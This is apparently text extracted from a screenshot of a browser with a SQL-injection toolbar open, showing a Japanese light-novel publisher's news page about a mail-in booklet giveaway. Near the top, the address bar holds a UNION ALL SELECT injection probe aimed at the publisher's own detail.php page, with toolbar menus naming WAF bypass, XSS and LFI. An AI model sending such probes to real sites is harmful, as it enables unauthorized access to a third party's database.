 charade.futami.co.jp/topix/detail.php?tid=264+UNION+ALL+SELECT+null,null,null,null,null --+-
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load ...
http://charade.futami.co.jp/topix/detail.php?tid=264+UNION+ALL+SELECT+null,null,null,null,null --+-
Split...
Execu...
Post data Referrer 0xHEX %URL BASE64 Insert string to rep Insert replacing str Replace All
CB CHARADE BUNKO
商品検索：
トップページ トピックス 新刊案内 既刊案内・書籍検索 電子書籍 書店様向け
トップページ ＞ トピックス ＞ 【フェア情報】「メス花」シリーズ小冊子応募者全員サービス・追記あり】
トピックス
Topics
CHARADE BUNKO
編集部分室
投稿募集
メルマガ登録・壁紙ダウンロード
リンク
Web連載
FAQ
お問合せ／ご意見・ご感想
2014年10月01日
【フェア情報】「メス花」シリーズ小冊子応募者全員サービス・追記あり
友には杯、
恋人には泉
椹野道流
鳴海ゆき
右手にメス、左手に花束10
CHARADE BUNKO
長らくお待たせいたしました。本日、小冊子発送作業が完了いた
しましたのでご報告申し上げます。ヤマトメール便にて発送して
おります。地域によってお手元に届くまでお時間をいただくかと
存じますが、今しばらくお待ちくださいませ。少しでもお楽しみ
いただけましたら幸いです。（10/１）
３/31を持ちまして、小冊子の受付を締め切りました。
たくさんのご応募、誠にありがとうございました。（４/１）
「メス花」10巻目を記念しまして、書き下ろし小冊子応募者全
員サービスを実施いたします。
椹野道流先生の番外編ＳＳほか、お楽しみ企画盛りだくさんの予
定です。
皆様のご応募、お待ちしております！（1/14）